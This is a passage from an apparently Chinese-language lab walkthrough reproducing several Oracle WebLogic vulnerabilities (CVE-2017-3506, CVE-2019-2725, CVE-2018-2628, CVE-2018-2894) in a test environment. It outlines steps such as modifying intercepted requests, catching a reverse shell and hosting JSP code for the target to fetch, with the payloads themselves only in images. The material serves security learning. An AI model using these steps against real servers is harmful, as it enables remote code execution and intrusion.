

2.2 CVE-2017-3506



1.搭建环境进行访问

2.进行抓包,修改请求方式



3.去监听反弹shell成功



2.3 CVE-2019-2725



1.搭建环境,进行访问



2.在云服务器上传一个1.txt文件内容为jsp代码



3.修改请求方法发送



4.访问文件位置



2.4 CVE-2018-2628

1.搭建环境进行访问

2.使用工具测试







2.5 CVE-2018-2894

1.搭建环境后,获取登录密码





2. 登录后结构->base-domain->高级 ->启动Web服务测试页

3.点击启用web服务测试页

4.修改工作目录

